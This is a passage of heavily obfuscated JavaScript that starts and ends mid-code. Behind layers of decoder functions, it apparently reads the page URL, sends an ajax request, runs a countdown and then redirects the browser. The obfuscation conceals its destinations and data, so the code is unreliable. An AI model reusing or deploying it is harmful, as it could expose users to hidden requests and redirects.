C6qbRze[hdacoPf<0x44?hdacoPf+0x3b:hdacoPf+0x19]},0x1);typeof(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0xe]=0x87,hdacoPf[ukiRU1(-0x42)]='',hdacoPf[ukiRU1(-0x19)]=ukiRU1(-0x49),hdacoPf[0xe]=hdacoPf[0xe]-LDBtzI(0x3b),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-0x34]=c1=c2=hdacoPf[hdacoPf[0xe]-0x29]-0x37);while(hdacoPf[ukiRU1(-0x19)]<hdacoPf[ukiRU1(-0x49)][qnuFH4m(LDBtzI(-0x36))])if((hdacoPf[ukiRU1(-0x1c)]=hdacoPf[0x0][qnuFH4m(0x5e)](hdacoPf[LDBtzI(-0x9)]),hdacoPf[ukiRU1(-0x1c)])<0x80){!(hdacoPf[LDBtzI(-0x32)]+=ag7Fx6r(-0x171)[qnuFH4m.call(void 0x0,LDBtzI(-0x8))](hdacoPf[0x3]),hdacoPf.FPWyaQc++)}else{if(hdacoPf[hdacoPf[0xe]-ukiRU1(-0x17)]>hdacoPf[LDBtzI(-0x2e)]-(hdacoPf[0xe]-0xbf)&&hdacoPf[0x3]<0xe0&&jl48FrD.tDRwZn()){var LYYIim_=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x60?hdacoPf<0xe0?hdacoPf-0x61:hdacoPf+0x17:hdacoPf-0xf]},0x1);void(c2=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],ukiRU1(-0x42),TsRC99G=0x6)),hdacoPf[hdacoPf[LDBtzI(-0x2e)]-0x36]+=ag7Fx6r(-0x171)[qnuFH4m.apply(LDBtzI(-0x34),[LDBtzI(-0x8)])]((hdacoPf[hdacoPf[LDBtzI(-0x2e)]-LDBtzI(-0x7)]&LYYIim_(0x7f))<<LDBtzI(-0x36)|c2&0x3f),hdacoPf[LYYIim_(0x93)]+=ukiRU1(-0x1f))}else{var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x2a?hdacoPf-0x5e:hdacoPf>-0x2a?hdacoPf>-0x2a?hdacoPf>0x56?hdacoPf+0x57:hdacoPf>-0x2a?hdacoPf<-0x2a?hdacoPf-0x19:hdacoPf+0x29:hdacoPf+0x4:hdacoPf+0x2b:hdacoPf+0x39]},0x1);void(c2=hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-0x0)][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],0x1,L6GKe8Z(0x6))),c3=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf.FPWyaQc,0x2,L6GKe8Z(0x6))),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-T83_39r(-0x20))]+=ag7Fx6r(-0x171)[qnuFH4m.call(T83_39r(-0x22),0x5c)]((hdacoPf[T83_39r(0x6)]&ukiRU1(-0x2e))<<T83_39r(-0x1e)|(c2&0x3f)<<ukiRU1(-0x46)|c3&0x3f),hdacoPf[ukiRU1(-0x19)]+=LDBtzI(-0xc))}}return hdacoPf[hdacoPf[0xe]-0x29]>hdacoPf[ukiRU1(-0x3e)]+LDBtzI(0x3c)?hdacoPf[hdacoPf[0xe]-0xd1]:hdacoPf[LDBtzI(-0x32)]},0x0),0x1)}),sfrygv=window[qnuFH4m(0x5f)][qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[0x29])],n936ef=new(ag7Fx6r(0x121))(sfrygv),F65i5GD=n936ef[xCFc0w],baIVJC=n936ef[woPyZcy.GqPTek],ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(0x16)]:qnuFH4m(0x62),[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x20)]:qnuFH4m(0x63),[SpmFb8K]:OMxHtsK(qnuFH4m(ukiRU1(-0x16)),qnuFH4m(0x65))}));;function OMxHtsK(hdacoPf,LDBtzI,LYYIim_){var T83_39r={[qnuFH4m(ukiRU1(-0x16))]:function(hdacoPf,LDBtzI,LYYIim_){var T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe;function kPhCeU(hdacoPf){return C6qbRze[hdacoPf>0xad?hdacoPf-0xe:hdacoPf>0x2d?hdacoPf<0x2d?hdacoPf+0xe:hdacoPf<0xad?hdacoPf>0x2d?hdacoPf-0x2e:hdacoPf+0x22:hdacoPf+0xa:hdacoPf+0x30]}typeof(T83_39r=ukiRU1(0x1),xNtg33E=ukiRU1(-0x38),CaevqWo=-ukiRU1(0x1b),x2sOnye=0x43,M4a8qe={g:qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0x66),aR:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<-0x38?LDBtzI-0x61:LDBtzI+0x37]},0x1);return xNtg33E*=hdacoPf(-0xb),xNtg33E-=M4a8qe[hdacoPf(0x4)]+hdacoPf(0x38)},[kPhCeU(0x7c)]:-ukiRU1(0x5),Q:()=>M4a8qe.a,[kPhCeU(0x86)]:ukiRU1(0x8),[ukiRU1(0xf)]:qnuFH4m(0x29),[ukiRU1(0x14)]:qnuFH4m(0x67),aZ:x9i0rxB(()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x4c?LDBtzI-0x4d:LDBtzI+0x4f]},0x1);return xNtg33E-=hdacoPf(0x83),CaevqWo+=M4a8qe.aY},0x0),s:(hdacoPf=xNtg33E==-0x5c)=>{if(hdacoPf){return M4a8qe}return xNtg33E+=0x18c},[kPhCeU(0x7d)]:()=>ag7Fx6r(ukiRU1(-0x14))[qnuFH4m.call(void 0x0,0x68)](zegQyDO),W:0x128,aD:function(hdacoPf=CaevqWo==-0x22){if(hdacoPf&&jl48FrD.U0TIlI>-0x1d){return arguments}return T83_39r+=ukiRU1(-0x46),xNtg33E-=0xee},ba:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x54?LDBtzI+0x8:LDBtzI>-0x2c?LDBtzI>-0x2c?LDBtzI+0x2b:LDBtzI+0x50:LDBtzI+0x5]},0x1);return M4a8qe[hdacoPf(0x1d)]},[ukiRU1(-0x13)]:qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x69),l:0x1e,S:()=>(x2sOnye+=xNtg33E+M4a8qe.R,M4a8qe[kPhCeU(0x70)]=!0x1),H:0x43,J:0x2,R:-0x2ab,[ukiRU1(0x0)]:x9i0rxB(()=>{if(T83_39r==(M4a8qe[ukiRU1(-0x13)]=='N'?0x30:-ukiRU1(-0x12))&&jl48FrD.zdySRq>-0x6){void(xNtg33E+=0x131,CaevqWo-=ukiRU1(-0xf),x2sOnye-=0x7f);return ukiRU1(-0x11)}if(M4a8qe.Q()&&jl48FrD.O8eGKH>-0xa){var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<0xa9?LDBtzI<0x29?LDBtzI+0x32:LDBtzI<0x29?LDBtzI-0x55:LDBtzI<0x29?LDBtzI+0x54:LDBtzI>0x29?LDBtzI>0x29?LDBtzI-0x2a:LDBtzI+0x1d:LDBtzI-0x4b:LDBtzI-0x2a]},0x1);!(x2sOnye*=hdacoPf(0x56),x2sOnye-=0x31);return hdacoPf(0x64)}M4a8qe.S();return'T'},0x0),[kPhCeU(0x77)]:ukiRU1(-0x1c),az:(hdacoPf=M4a8qe.l=='aA')=>{if(hdacoPf&&jl48FrD.tDRwZn()){return'aB'}return M4a8qe.a=((CaevqWo==(M4a8qe.W=='av'?M4a8qe.ax:-0x1df)&&ag7Fx6r(0x151))[M4a8qe.i](RyMO3x),xNtg33E==M4a8qe.ay||woPyZcy)!=RyMO3x},bd:0x1d3,be:()=>CaevqWo=ukiRU1(-0x49),ae:x9i0rxB(()=>{return CaevqWo+=M4a8qe.ad},0x0),ay:-0x1c,r:x9i0rxB(()=>{return T83_39r+=ukiRU1(0x12),M4a8qe[ukiRU1(-0xb)](),CaevqWo-=0x1bb,x2sOnye-=0x188},0x0),[kPhCeU(0x69)]:-ukiRU1(-0xf),aX:()=>CaevqWo+=0xcc,[ukiRU1(0xb)]:x9i0rxB(()=>{return xNtg33E-=ukiRU1(-0xf)},0x0),i:qnuFH4m(0x68),j:qnuFH4m(0x58)+ukiRU1(-0xe),[ukiRU1(-0xc)]:x9i0rxB(()=>{return x2sOnye-=ukiRU1(-0xd)},0x0),A:0x4e,G:x9i0rxB(()=>{return xNtg33E+=xNtg33E+(M4a8qe[qnuFH4m(ukiRU1(0x13))]('C')?M4a8qe.E:0x144),M4a8qe[ukiRU1(-0xc)]()},0x0),bb:()=>xNtg33E=0x2b,[ukiRU1(0x15)]:0x1,[ukiRU1(-0xb)]:x9i0rxB(()=>{return xNtg33E+=0x1c2},0x0),k:qnuFH4m.apply(ukiRU1(-0x44),[0x43]),aY:kPhCeU(0x6f),aP:()=>(T83_39r+=0xfe,xNtg33E+=0x106,CaevqWo+=CaevqWo+(xNtg33E==0x1cc?0xf0:-0x54)),y:-0x17d,K:()=>(x2sOnye*=M4a8qe.J,x2sOnye-=0xbd),[kPhCeU(0x7f)]:-0x1b1,bC:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x23?hdacoPf-0x7:hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf>-0x23?hdacoPf<-0x23?hdacoPf-0x7:hdacoPf>-0x23?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf+0x22:hdacoPf+0x3a:hdacoPf+0x20:hdacoPf-0x40:hdacoPf-0x63:hdacoPf-0x36:hdacoPf+0x34:hdacoPf+0x23]},0x1);typeof(hdacoPf[LDBtzI(-0x1c)]=0x1,hdacoPf.BnuAG7A=-0x88);return hdacoPf.BnuAG7A>-kPhCeU(0x39)?hdacoPf[0xa4]:hdacoPf[0x0][LDBtzI(0x20)]?-0xa6:0x39},0x0),kPhCeU(0x37)),bD:x9i0rxB(hdacoPf=>{return hdacoPf+0x168},0x1),[ukiRU1(0xa)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4a?hdacoPf-0x1d:hdacoPf>0xca?hdacoPf-0x2:hdacoPf>0x4a?hdacoPf<0xca?hdacoPf>0x4a?hdacoPf>0x4a?hdacoPf<0x4a?hdacoPf+0x60:hdacoPf-0x4b:hdacoPf-0xd:hdacoPf+0x32:hdacoPf-0x2b:hdacoPf+0x29]},0x1);!(hdacoPf[ukiRU1(-0x45)]=LDBtzI(0x54),hdacoPf[ukiRU1(-0x8)]=hdacoPf[LDBtzI(0x4d)]);return hdacoPf[0x8]!=0x181&&(hdacoPf[0x8]!=0xc9&&hdacoPf[LDBtzI(0x8e)]-0x92)},0x0),0x1),bF:MnVgOK(x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x1,hdacoPf[0xf0]=-0x60);return hdacoPf[kPhCeU(0x74)]>-ukiRU1(-0x7)?hdacoPf[ukiRU1(-0x6)]:hdacoPf[kPhCeU(0x30)]!=0x1cc&&(hdacoPf[hdacoPf[ukiRU1(-0x5)]+ukiRU1(-0x4)]!=0xa4&&(hdacoPf[0x0]!=0x192&&hdacoPf[kPhCeU(0x30)]-(hdacoPf[ukiRU1(-0x5)]+0xfd)))},0x0),0x1),bG:x9i0rxB(hdacoPf=>{return hdacoPf.o?0xd4:-0x4},0x1)});while(T83_39r+xNtg33E+CaevqWo+x2sOnye!=0x13e){var SpmFb8K,xCFc0w,RyMO3x,HDnhvas,SpmFb8K,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO;function FBARbe4(hdacoPf){return C6qbRze[hdacoPf>0x7f?hdacoPf-0x29:hdacoPf>-0x1?hdacoPf<-0x1?hdacoPf+0x51:hdacoPf<-0x1?hdacoPf-0x26:hdacoPf>0x7f?hdacoPf+0x3f:hdacoPf>-0x1?hdacoPf-0x0:hdacoPf+0x3e:hdacoPf-0x30]}switch(T83_39r+xNtg33E+CaevqWo+x2sOnye){case 0x14:case jl48FrD.JejHcI>-ukiRU1(-0x34)?ukiRU1(0x22):-0xa8:!(M4a8qe[ukiRU1(-0x3)]=(M4a8qe.e==-0xb||tiPUYpH)(hdacoPf,TsRC99G=-(CaevqWo==T83_39r-0x110||M4a8qe)[kPhCeU(0x77)]),M4a8qe.G());break;case M4a8qe.bC(M4a8qe):case ukiRU1(-0x1):delete M4a8qe.bp;if(T83_39r==0x45&&jl48FrD.JejHcI>-0x11){typeof(T83_39r+=0x1bc,xNtg33E*=ukiRU1(-0x1f),xNtg33E-=M4a8qe.W,CaevqWo+=M4a8qe.p==-0x5e?M4a8qe.Z:-0x1bb,x2sOnye+=0xb2);break}var [FwGDxkr]=typeof M4a8qe.l==qnuFH4m(0x6b)+qnuFH4m(0x6c)?ag7Fx6r(-kPhCeU(0xab)):nKns5M;xNtg33E+=0x1c;break;case M4a8qe[kPhCeU(0x77)]:typeof(M4a8qe.bk='bl',xNtg33E*=0x2,xNtg33E+=0x7);break;case!(jl48FrD.U0TIlI>-0x1d)?kPhCeU(0x54):0x16a:if(M4a8qe[ukiRU1(0x0)]()=='T'){break}case M4a8qe.bD(CaevqWo):case jl48FrD.PB9F5Yy()?0x2d9:FBARbe4(0x4c):case!(jl48FrD.JejHcI>-FBARbe4(0x17))?0x1d:0x3ec:!(SpmFb8K=(M4a8qe[kPhCeU(0x66)]=='ab'||FwGDxkr)[qnuFH4m(kPhCeU(0x44))][kPhCeU(0x4f)][ukiRU1(0x2)],x2sOnye+=0xb2,M4a8qe.d=!0x0);break;case 0x345:case 0xd6:case!jl48FrD.PB9F5Yy()?0x54:ukiRU1(-0x29):case M4a8qe[kPhCeU(0x95)]?ukiRU1(0x19):0x6a:typeof(xCFc0w=((xNtg33E==(M4a8qe[FBARbe4(0x4e)]==0xc9?'aj':FBARbe4(0x70))||ag7Fx6r(kPhCeU(0x65)))[M4a8qe.i](woPyZcy),M4a8qe[FBARbe4(0x4f)](),qnuFH4m(0x6d)),xNtg33E+=ukiRU1(0x29));break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?M4a8qe.aY:null:typeof(M4a8qe.az(),M4a8qe.aD());break;case ukiRU1(0x5):case jl48FrD.JejHcI>-0x11?0x201:-0x7a:case 0x33d:case 0x26d:return LDBtzI(this,M4a8qe[kPhCeU(0x80)]=='I'?ag7Fx6r(-0x92):LYYIim_);case jl48FrD.zdySRq>-0x6?0xbb:-0xa3:case FBARbe4(0x12):typeof(M4a8qe.bb(),T83_39r*=0x2,T83_39r-=0x441,xNtg33E+=M4a8qe[ukiRU1(0x6)],CaevqWo+=0x1bb,x2sOnye+=x2sOnye+M4a8qe.bd);break;case 0xb5:case 0x293:case 0x37:!(M4a8qe.bt='bu',RyMO3x=QLIs3w[(x2sOnye==-FBARbe4(0x22)?M4a8qe:ag7Fx6r(0x11f))[kPhCeU(0x80)]](zegQyDO),T83_39r+=CaevqWo==-FBARbe4(0x18)?M4a8qe.au:0xb8);break;case jl48FrD.zdySRq>-0x6?0x57:-0x35:case 0x20a:default:case jl48FrD.zdySRq>-0x6?0x2e0:ukiRU1(0x20):M4a8qe.bw='bx';if(ukiRU1(-0x23)){void(T83_39r+=x2sOnye+(xNtg33E+(x2sOnye-0x200)),xNtg33E+=T83_39r-0x11b,M4a8qe.aX(),x2sOnye*=kPhCeU(0x5a),x2sOnye+=0xc4);break}!(T83_39r+=xNtg33E-FBARbe4(0x53),CaevqWo-=kPhCeU(0x6f),M4a8qe.o=kPhCeU(0x82));break;case!jl48FrD.PB9F5Yy()?0xda:0x111:case!jl48FrD.tDRwZn()?0x44:0x374:case jl48FrD.HZHyhOW>-0x7?0x2a2:0x72:!(delete M4a8qe.bs,M4a8qe.a=(CaevqWo==-0x1df?zegQyDO:ag7Fx6r(-kPhCeU(0x87)))=='',T83_39r+=0xbe,xNtg33E+=xNtg33E-0x30c,CaevqWo-=kPhCeU(0x6f));break;case M4a8qe[FBARbe4(0x55)](T83_39r):case 0x37b:case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?-0x7e:0x2de:case jl48FrD.tDRwZn()?0x23f:-0x49:!(HDnhvas=((xNtg33E==-ukiRU1(-0x18)?ag7Fx6r(0x3ce):ag7Fx6r(-0x22d))((M4a8qe.aJ=ag7Fx6r(ukiRU1(0x17)))[qnuFH4m(0x6e)])[M4a8qe.k](M4a8qe.aK=xCFc0w),(M4a8qe.aL=M4a8qe)[FBARbe4(0x61)]),M4a8qe[kPhCeU(0x84)]());break;case 0xf8:typeof(SpmFb8K=(M4a8qe.x=FwGDxkr)[qnuFH4m(FBARbe4(0x16))][ukiRU1(-0x2a)][ukiRU1(0x2)],xNtg33E+=M4a8qe.j[qnuFH4m(FBARbe4(0x5))]==0x8?0x18c:-0x64,x2sOnye+=M4a8qe.y,M4a8qe.d=!0x0);break;case jl48FrD.U0TIlI>-ukiRU1(0xc)?M4a8qe.bF(xNtg33E):null:if(kPhCeU(0x56)){M4a8qe.aP();break}void(iBSzhi=(M4a8qe[ukiRU1(0xd)]==0x138?ag7Fx6r(0x32a):ag7Fx6r(-kPhCeU(0x87)))(x9i0rxB(()=>{var hdacoPf=qnuFH4m.apply(void 0x0,[0x6f]);if((HDnhvas-=0x1,ag7Fx6r(-0x22d)(M4a8qe[kPhCeU(0x66)])[qnuFH4m(0x43)](HDnhvas),HDnhvas)<=0x0){var LDBtzI=(ag7Fx6r(-kPhCeU(0x9c))(iBSzhi),QLIs3w[hdacoPf](qnuFH4m(ukiRU1(0x27))));window[qnuFH4m(0x5f)][M4a8qe[ukiRU1(0xf)]]=LDBtzI}},0x0),xNtg33E+0x322),M4a8qe.aR());break;case jl48FrD.tDRwZn()?0x103:kPhCeU(0x89):M4a8qe=FBARbe4(0x28);if(xNtg33E==x2sOnye+M4a8qe.p&&jl48FrD.PB9F5Yy()){M4a8qe.r();break}var [FwGDxkr]=nKns5M;!(M4a8qe.s(),x2sOnye-=0x23a);break;case 0x7:if(x2sOnye==0x84){typeof(T83_39r-=0xbe,xNtg33E+=0x207);break}if((M4a8qe[qnuFH4m(0x71)+qnuFH4m(0x72)+'ty']('aT')||M4a8qe)[ukiRU1(-0x3)]){xNtg33E+=0xee;break}xNtg33E+=M4a8qe[ukiRU1(0x7)]==0x52?M4a8qe.aW:0x128;break;case!(jl48FrD.HZHyhOW>-kPhCeU(0x8a))?-0xe9:0x2a7:case 0x13a:!(M4a8qe.be(),T83_39r-=ukiRU1(0x12),xNtg33E-=0x52,CaevqWo+=0x1bb,x2sOnye+=xNtg33E==0x17a?0x83:-0x8);break;case M4a8qe.bG(M4a8qe):case 0x345:case!jl48FrD.PB9F5Yy()?-0x32:0x2a8:case 0x39e:T83_39r+=FBARbe4(0x5e);break;case jl48FrD.PB9F5Yy()?M4a8qe.d?0x107:0x36:void 0x0:typeof(_b8gES=SpmFb8K[M4a8qe[kPhCeU(0x8d)]]('-'),gih7IbY=_b8gES[(x2sOnye==FBARbe4(0x25)?M4a8qe:M4a8qe)[FBARbe4(0x60)]],M4a8qe.ae());break;case!(jl48FrD.JejHcI>-0x11)?null:xNtg33E!=0x192&&(xNtg33E!=0x26c&&(xNtg33E!=0x1c5&&(xNtg33E!=0x196&&xNtg33E-0x15b))):void((xNtg33E==0x2ab?ag7Fx6r(-ukiRU1(-0x3d)):x2sOnye)((M4a8qe[ukiRU1(0x16)]==-0x21?kPhCeU(0x35):ag7Fx6r(FBARbe4(0x62)))[qnuFH4m.call(FBARbe4(0x7),0x6e)])[qnuFH4m(ukiRU1(0x18))](xCFc0w),T83_39r+=0x152,xNtg33E-=0xdf,CaevqWo-=ukiRU1(-0xa),M4a8qe.o=ukiRU1(0x9));break;case xNtg33E-0x18c:case!(jl48FrD.O8eGKH>-0xa)?0xd3:0x1a7:case ukiRU1(0x19):M4a8qe.bz='bA';if(x2sOnye==-FBARbe4(0x22)&&!0x1){M4a8qe.aZ();break}if(M4a8qe.ba()){void(T83_39r-=0xbe,xNtg33E+=CaevqWo+0x3ad,CaevqWo+=T83_39r+FBARbe4(0x65));break}typeof(T83_39r-=0xbe,xNtg33E-=0x3a,CaevqWo+=FBARbe4(0x41));break;case jl48FrD.U0TIlI>-0x1d?0x388:0xec:case 0x95:case 0x29f:case CaevqWo!=-ukiRU1(0x1b)&&CaevqWo+0x21a:typeof(woPyZcy=gih7IbY,zegQyDO=ag7Fx6r(-kPhCeU(0x3c))(qnuFH4m[kPhCeU(0x38)](void 0x0,[0x73]))[M4a8qe.g](),xNtg33E+=0x2f,M4a8qe[ukiRU1(0x1c)]=!0x1);break;case 0xf9:typeof(x2sOnye-=0xc0,M4a8qe.c=!0x1)}}}},xNtg33E;xNtg33E=xNtg33E;if(LDBtzI==qnuFH4m(0x74)&&jl48FrD.U0TIlI>-ukiRU1(0xc)){nKns5M=[]}xNtg33E=LDBtzI==woPyZcy.ZSLhoX4&&jl48FrD.zdySRq>-ukiRU1(-0x46)?FBARbe4[hdacoPf]||(FBARbe4[hdacoPf]=function(...LDBtzI){return nKns5M=LDBtzI,T83_39r[hdacoPf].call(this,qnuFH4m(0x75))}):T83_39r[hdacoPf](qnuFH4m(0x76));return LYYIim_==qnuFH4m(0x77)?{ExX473z:xNtg33E}:xNtg33E}function ag7Fx6r(hdacoPf){var LDBtzI,LYYIim_,T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf>0x5d?hdacoPf<0xdd?hdacoPf>0xdd?hdacoPf+0x33:hdacoPf-0x5e:hdacoPf-0x21:hdacoPf-0x56]}!(LDBtzI=qnuFH4m(0x96),LYYIim_=[qnuFH4m(0x92)],T83_39r=T83_39r);switch(hdacoPf){case-0x2c5:return Dnz6Bwq[qnuFH4m(0x78)]||ifFvxWW[qnuFH4m(0x78)];case-0x22d:return Dnz6Bwq.$||ifFvxWW.$;case 0x4a:return Dnz6Bwq[ukiRU1(0x1d)]||ifFvxWW[ukiRU1(0x1d)];case jl48FrD.tDRwZn()?xNtg33E(0xc7):ukiRU1(-0x34):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[0x79])]||ifFvxWW[qnuFH4m(0x79)];case 0x151:return Dnz6Bwq[qnuFH4m(0x7a)]||ifFvxWW[qnuFH4m(0x7a)];case jl48FrD.HZHyhOW>-xNtg33E(0xba)?-0x171:null:return Dnz6Bwq[qnuFH4m(xNtg33E(0xc8))]||ifFvxWW[qnuFH4m.call(void 0x0,ukiRU1(0x1f))];case 0x121:return Dnz6Bwq[qnuFH4m(0x7c)]||ifFvxWW[qnuFH4m(xNtg33E(0xc9))];case-0x92:return Dnz6Bwq[qnuFH4m(0x7d)]||ifFvxWW[qnuFH4m(0x7d)];case 0x11f:T83_39r=qnuFH4m.apply(void 0x0,[0x7e])||ifFvxWW[qnuFH4m(0x7f)+qnuFH4m(ukiRU1(0x21))+'sk'];break;case jl48FrD.U0TIlI>-0x1d?-xNtg33E(0xb7):ukiRU1(-0x44):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[xNtg33E(0xcb)])]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x81])];case jl48FrD.JejHcI>-ukiRU1(-0x34)?0x3ce:-0x7c:return Dnz6Bwq[qnuFH4m(0x82)]||ifFvxWW[qnuFH4m(0x82)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xc0):-0xdd:T83_39r=qnuFH4m.call(xNtg33E(0x65),0x83)+'nt'||ifFvxWW[qnuFH4m(0x84)];break;case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?0x57:0x32a:return Dnz6Bwq[qnuFH4m[xNtg33E(0x68)](xNtg33E(0x65),[0x85])+qnuFH4m(0x86)]||ifFvxWW[qnuFH4m.apply(void 0x0,[0x85])+qnuFH4m(0x86)];case-xNtg33E(0xcc):return Dnz6Bwq[kPhCeU+qnuFH4m(0x88)+xNtg33E(0xbf)]||ifFvxWW[qnuFH4m(0x89)];case!(jl48FrD.JejHcI>-xNtg33E(0x75))?0xf:0x1e8:T83_39r=qnuFH4m(0x8a)||ifFvxWW[qnuFH4m(0x8a)];break;case 0x81:T83_39r=qnuFH4m(0x8b)||ifFvxWW[qnuFH4m(0x8b)];break;case 0x903:T83_39r=qnuFH4m(0x8c)||ifFvxWW[qnuFH4m.apply(void 0x0,[xNtg33E(0xcd)])];break;case 0x136a:return Dnz6Bwq[qnuFH4m(0x8d)+'on']||ifFvxWW[qnuFH4m(0x5f)];case jl48FrD.PB9F5Yy()?0x316:ukiRU1(-0x2b):return Dnz6Bwq[qnuFH4m(xNtg33E(0xdc))]||ifFvxWW[qnuFH4m(0x8e)];case jl48FrD.U0TIlI>-xNtg33E(0xb5)?0xca2:0x31:T83_39r=qnuFH4m(0x8f)||ifFvxWW[qnuFH4m(0x8f)];break;case 0xc73:T83_39r=iBSzhi[ukiRU1(-0x1c)]+'pe'||ifFvxWW[qnuFH4m(ukiRU1(0x30))];break;case 0x1327:return Dnz6Bwq[LYYIim_[xNtg33E(0x60)]]||ifFvxWW[qnuFH4m(0x92)];case 0xc79:return Dnz6Bwq[qnuFH4m(0x93)]||ifFvxWW[M4a8qe];case!(jl48FrD.U0TIlI>-ukiRU1(0xc))?xNtg33E(0xce):0x38c:T83_39r=qnuFH4m(0x94)+'nt'||ifFvxWW[qnuFH4m.call(void 0x0,0x95)];break;case jl48FrD.tDRwZn()?0x1083:-0xe9:return Dnz6Bwq[LDBtzI]||ifFvxWW[qnuFH4m.call(void 0x0,0x96)];case 0xed5:return Dnz6Bwq[qnuFH4m(xNtg33E(0xcf))]||ifFvxWW[qnuFH4m(ukiRU1(0x26))];case jl48FrD.zdySRq>-xNtg33E(0x63)?0x40d:0xb9:return Dnz6Bwq[qnuFH4m(0x98)]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x98])];case 0x12b7:T83_39r=qnuFH4m(0x99)||ifFvxWW[qnuFH4m(0x99)];break;case 0x1143:T83_39r=qnuFH4m(0x9a)||ifFvxWW[qnuFH4m(0x9b)+'on'];break;case 0x103c:return Dnz6Bwq[qnuFH4m(0x9c)]||ifFvxWW[qnuFH4m(0x9c)];case 0x462:return Dnz6Bwq[qnuFH4m(0x9d)]||ifFvxWW[qnuFH4m(0x9d)];case jl48FrD.O8eGKH>-0xa?0x11dc:xNtg33E(0xd0):T83_39r=qnuFH4m.apply(void 0x0,[xNtg33E(0xd1)])||ifFvxWW[qnuFH4m(ukiRU1(0x28))];break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?0x1299:-xNtg33E(0x84):return Dnz6Bwq[qnuFH4m(0x9f)]||ifFvxWW[qnuFH4m(0xa0)+qnuFH4m.apply(xNtg33E(0x65),[0xa1])];case 0xc97:T83_39r=qnuFH4m(0xa2)+qnuFH4m.call(ukiRU1(-0x44),0xa3)+'or'||ifFvxWW[qnuFH4m(0xa4)];break;case jl48FrD.O8eGKH>-xNtg33E(0x71)?0x54d:0xd5:return Dnz6Bwq[qnuFH4m(0xa5)]||ifFvxWW[qnuFH4m[xNtg33E(0x6f)](void 0x0,0xa5)];case 0x798:T83_39r=qnuFH4m(0xa6)||ifFvxWW[qnuFH4m(0xa6)];break;case 0x82d:T83_39r=qnuFH4m(xNtg33E(0xd2))||ifFvxWW[qnuFH4m(ukiRU1(0x29))];break;case 0x1349:T83_39r=qnuFH4m(ukiRU1(0x2a))||ifFvxWW[qnuFH4m(0xa9)+qnuFH4m(0xaa)];break;case jl48FrD.PB9F5Yy()?0xcbf:-xNtg33E(0xa8):return Dnz6Bwq[qnuFH4m(xNtg33E(0x97))+qnuFH4m(0xab)+'te']||ifFvxWW[qnuFH4m(0xac)];case!(jl48FrD.JejHcI>-0x11)?-xNtg33E(0xd3):0xbe3:return Dnz6Bwq[qnuFH4m(0xad)]||ifFvxWW[qnuFH4m(0xad)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xd2):ukiRU1(0x2b):T83_39r=qnuFH4m(0xae)||ifFvxWW[qnuFH4m(0xaf)+'te'];break;case 0x1081:return Dnz6Bwq[qnuFH4m[xNtg33E(0x6f)](ukiRU1(-0x44),0xb0)]||ifFvxWW[qnuFH4m(0xb0)];case 0x9ec:T83_39r=qnuFH4m(0xb1)||ifFvxWW[qnuFH4m(0xb1)];break;case 0xb0a:return Dnz6Bwq[qnuFH4m(0xb2)]||ifFvxWW[qnuFH4m.call(void 0x0,0xb2)];case 0xfed:T83_39r=qnuFH4m(0xb3)||ifFvxWW[qnuFH4m(0xb3)];break;case 0x69c:T83_39r=qnuFH4m(0xb4)||ifFvxWW[qnuFH4m(0xb4)]}return Dnz6Bwq[T83_39r]||ifFvxWW[T83_39r]}MnVgOK(eE8EFg,ukiRU1(-0x42));function eE8EFg(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return 